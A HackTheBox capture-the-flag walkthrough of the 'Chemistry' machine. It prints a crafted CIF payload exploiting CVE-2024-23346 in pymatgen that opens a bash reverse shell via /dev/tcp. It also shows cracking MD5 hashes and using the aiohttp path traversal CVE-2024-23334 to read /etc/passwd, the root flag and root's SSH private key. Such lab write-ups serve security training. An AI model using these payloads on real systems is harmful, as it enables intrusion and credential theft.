Chemistry HackTheBox Walkthrough

Reconnaissance
Nmap Scan
Start by enumerating the machine using NMAP. Output it to a .txt file for easy referrence later.
nmap -sV -A 10.10.11.38 -p- > nmap.txt
There are two open ports.
- Port 22 (ssh)
-
Port 5000 (unpnp?)
Web Enumeration
Navigating to http://10.10.11.38:5000/ will show a web page titled Chemistry CIF Analyzer.
I tried fuzzing to discover potential exploitable subdomains and directories but wasn’t able to find anything valuable.
Then I tried to register a user and login, which reveals the Dashboard and a place to Upload a CIF File.
NOTES: A CIF or Crystallographic Information File is the standard format for storing crystallographic structural data. CIF files are commonly used in crystallography to describe the structure of a crystal, including atomic positions, lattice parameters, and space group symmetry.
There is also an example of CIF File provided. So I try to upload it a because why not?
Upon uploading the file I click the View option which will brings us to the page above.
Weaponization
While learning of CIF File Vulnerabilities, I came across this on Github. Seems like the CVE-2024-23346 involves pymatgen.
NOTES: pymatgen (Python Materials Genomics) is a robust, open-source Python library for materials analysis. Some of the main features include Highly flexible classes for the representation of Element, Site, Molecule, Structure objects.
After a few try-and-errors I crafted a payload using the exploit retrieved earlier and the example.cif that was given.
data_Example
_cell_length_a 10.00000
_cell_length_b 10.00000
_cell_length_c 10.00000
_cell_angle_alpha 90.00000
_cell_angle_beta 90.00000
_cell_angle_gamma 90.00000
_symmetry_space_group_name_H-M 'P 1'
loop_
_atom_site_label
_atom_site_fract_x
_atom_site_fract_y
_atom_site_fract_z
_atom_site_occupancy
H 0.00000 0.00000 0.00000 1
O 0.50000 0.50000 0.50000 1
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c \'sh -i >& /dev/tcp/[your_ip]/[your_port] 0>&1\'");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
IMPORTANT: For “/bin/bash -c 'sh -i >& /dev/tcp/[your_ip]/[your_port] 0>&1\’“ part please change to your IP and Port accordingly and don’t forget to setup a listener.
Example: “/bin/bash -c 'sh -i >& /dev/tcp/10.10.10.10/9780 0>&1\’“ and nc -nlvp 9780
NOTES: Escaping with Backslashes: The single quotes within the system command are escaped with backslashes ('). This is necessary because the string is enclosed in single quotes in the CIF file, and escaping helps ensure the shell interprets it correctly when the parser executes it. (I didn’t include it in my first attempt so It failed)
Delivery
Next I upload the modified example.cif and click View.
Exploitation
Upon successful, a shell will be spawned on the listener.
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
GGs, we are in as user app and upgraded our shell as well.
Next, I try to poke around to see if there is anything interesting. Then I came across database.db at /home/app/instance. Then I run sqlite3 to see the tables and found user table.
Hmmm seems like the password is encrypted using MD5 Hash. So I went to the OG CrackStation to crack the hash.
BOOM we got a few results and most importantly the password for user rosa which has the user.txt.
Now we can simply retrieve the User Flag by login through SSH.
User Flag
When enumerating the machine as user rosa, I found out that there is a service running on port 8080
So I try to port forward the service running on server’s port 8080 to my local port 6969.
ssh -L 6969:localhost:8080 rosa@10.10.11.38
Now the service is accessible at http://localhost:6969
But there is almost nothing to see on the page itself. So I opened burpsuite to see if there is something valuable and I found the response to be quite interesting.
I used curl so that it only shows the response
curl -I http://localhost:6969
FINDINGS: Aiohttp/3.9.1 is a python package is vulnerable to LFI/Path Traversal CVE-2024-23334.
Then I encountered this github which contains exploit.sh which will be used later for exploiting.
But before that I did Fuzzing too to find any interesting directories.
ffuf -u http://localhost:6969/FUZZ -w /path/to/wordlist
From here we can see that there is only /assets. Accessing it directly won’t give us anything so I tried to play around with exploit.sh that we get earlier.
Wow, we can actually read /etc/passwd. Now let’s modify the payload to get the flag.
|
NOTES: the script is modified to read /root/root.txt. Don’t forget to chmod +x
Root Flag
Run the script and we will get the flag.
Privilege Escalation
We got the root flag already, but not the root user. Now we need to modify the payload a bit to retrieve id_rsa for ssh.
|
NOTES: the script is modified to read /root/.ssh/id_rsa.
We will get the private key, copy and save it. Then change the permission and ssh as root.
chmod 600 id_rsa
ssh -i id_rsa root@10.10.11.38
GGWP.




























Leave a comment